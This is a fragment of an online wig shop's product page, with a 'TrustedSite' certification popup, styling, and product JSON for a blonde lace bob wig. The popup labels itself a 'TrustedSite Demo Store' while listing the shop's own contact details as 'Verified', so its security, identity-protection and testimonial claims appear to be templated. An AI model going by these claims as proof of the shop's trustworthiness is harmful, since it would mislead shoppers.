                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":1487891103827,"title":"BAISI 613# Blonde Lace Bob Wig Straight wig","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e613#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e4x4\/13x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-11-28T18:01:19+08:00","created_at":"2018-10-24T14:41:35+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":11120,"price_min":11120,"price_max":15440,"available":true,"price_varies":true,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":38600,"compare_at_price_varies":true,"variants":[{"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951262803,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":"A6-0000558","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12840,"weight":500,"compare_at_price":32100,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951295571,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":"A6-0000559","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":14480,"weight":500,"compare_at_price":36200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951393875,"title":"13x4 \/ 10","option1":"13x4","option2":"10","option3":null,"sku":"A6-0000300","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 10","public_title":"13x4 \/ 10","options":["13x4","10"],"price":11800,"weight":500,"compare_at_price":29500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951426643,"title":"13x4 \/ 12","option1":"13x4","option2":"12","option3":null,"sku":"A6-0000301","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 12","public_title":"13x4 \/ 12","options":["13x4","12"],"price":13800,"weight":500,"compare_at_price":34500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951459411,"title":"13x4 \/ 14","option1":"13x4","option2":"14","option3":null,"sku":"A6-0000302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613# Blonde Lace Bob Wig Straight wig - 13x4 \/ 14","public_title":"13x4 \/ 14","options":["13x4","14"],"price":15440,"weight":500,"compare_at_price":38600,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","options":["Size","LENGTH"],"media":[{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1767993971","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1768014370","width":800},{"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1768014432","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e180% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e613#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e4x4\/13x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eTransparent Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
